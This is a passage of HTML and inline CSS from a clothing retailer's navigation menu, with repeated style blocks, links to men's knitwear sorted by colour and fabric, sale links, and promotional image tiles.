    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5130793325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5130793325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5130793325 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7598684952 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7598684952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7598684952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7598684952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7598684952 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6939873448 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6939873448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6939873448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6939873448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6939873448 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7756675051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7756675051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7756675051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7756675051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-7756675051 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3972527943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3972527943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3972527943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3972527943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-3972527943 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9043385281 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9043385281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9043385281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9043385281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-knitwear/"
       class="navigationLink-9043385281 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5126782973 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5126782973 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5126782973 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5126782973 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5126782973) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5126782973 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9992669259 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9992669259 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9992669259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9992669259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/"
       class="navigationLink-9992669259 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8408824342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8408824342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8408824342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8408824342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-casualwear/knitwear/merino/"
       class="navigationLink-8408824342 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4995343969 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4995343969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4995343969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4995343969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/cotton/"
       class="navigationLink-4995343969 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5400245156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5400245156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5400245156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5400245156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-5400245156 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6474692706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6474692706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6474692706 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6474692706 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-knitwear/"
       class="navigationLink-6474692706 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7667102621 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7667102621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7667102621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7667102621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-knitwear/"
       class="navigationLink-7667102621 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6826262855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6826262855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6826262855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6826262855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-knitwear/"
       class="navigationLink-6826262855 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-4607304174 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4607304174, .column2-4607304174 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4607304174 {
        box-shadow: none;
        
    }
    
    .column2-4607304174 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4607304174 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4607304174 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4607304174 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4607304174 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4607304174 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4607304174 {
            box-shadow: none;
            
        }
        
        .column2-4607304174 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4607304174 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4607304174 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4607304174 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4607304174 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4607304174 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4607304174 {
            box-shadow: none;
            
        }
        
        .column2-4607304174 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4607304174 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4607304174 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4607304174 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4607304174 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4607304174 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4607304174 {
            box-shadow: none;
            
        }
        
        .column2-4607304174 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4607304174 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4607304174 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4607304174 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4607304174 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4607304174 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4607304174 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9845964280 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9845964280, .column2-9845964280 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9845964280 {
        box-shadow: none;
        
    }
    
    .column2-9845964280 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9845964280 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9845964280 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9845964280 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9845964280 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9845964280 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9845964280 {
            box-shadow: none;
            
        }
        
        .column2-9845964280 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9845964280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9845964280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9845964280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9845964280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9845964280 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9845964280 {
            box-shadow: none;
            
        }
        
        .column2-9845964280 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9845964280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9845964280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9845964280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9845964280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9845964280 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9845964280 {
            box-shadow: none;
            
        }
        
        .column2-9845964280 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9845964280 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9845964280 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9845964280 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9845964280 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9845964280 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9845964280 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8489682367--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8489682367--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8489682367 .js-read-more,
    .promo-tile-8489682367 .js-read-less {
        font-size: null;
    }

    .promo-tile-8489682367--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8489682367:hover .promo-tile-8489682367-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8489682367 .promo-tile-8489682367-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8489682367-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8489682367 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8489682367--minititle {
        min-height: auto;
    }

    .promo-tile-8489682367--title {
        min-height: auto;
    }

    .promo-tile-8489682367--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8489682367--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8489682367--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8489682367--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8489682367--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8489682367-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8489682367--minititle {
            min-height: auto;
        }

        .promo-tile-8489682367--title {
            min-height: auto;
        }

        .promo-tile-8489682367--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8489682367--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8489682367--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8489682367--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8489682367-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8489682367--minititle {
            min-height: auto;
        }

        .promo-tile-8489682367--title {
            min-height: auto;
        }

        .promo-tile-8489682367--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8489682367--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8489682367--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8489682367 .js-read-more,
        .promo-tile-8489682367 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8489682367--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8489682367--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8489682367--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8489682367-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8489682367--minititle {
            min-height: auto;
        }

        .promo-tile-8489682367--title {
            min-height: auto;
        }

        .promo-tile-8489682367--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8489682367--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8489682367--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8489682367 .js-read-more,
        .promo-tile-8489682367 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8489682367--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8489682367--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8489682367 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8489682367-scaled-img--false promo-tile-8489682367--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-casualwear/knitwear/merino/" class="promo-tile-8489682367--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9845964280 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3911257248--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3911257248--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3911257248 .js-read-more,
    .promo-tile-3911257248 .js-read-less {
        font-size: null;
    }

    .promo-tile-3911257248--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3911257248:hover .promo-tile-3911257248-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3911257248 .promo-tile-3911257248-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3911257248-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3911257248 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3911257248--minititle {
        min-height: auto;
    }

    .promo-tile-3911257248--title {
        min-height: auto;
    }

    .promo-tile-3911257248--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3911257248--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3911257248--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3911257248--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3911257248--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
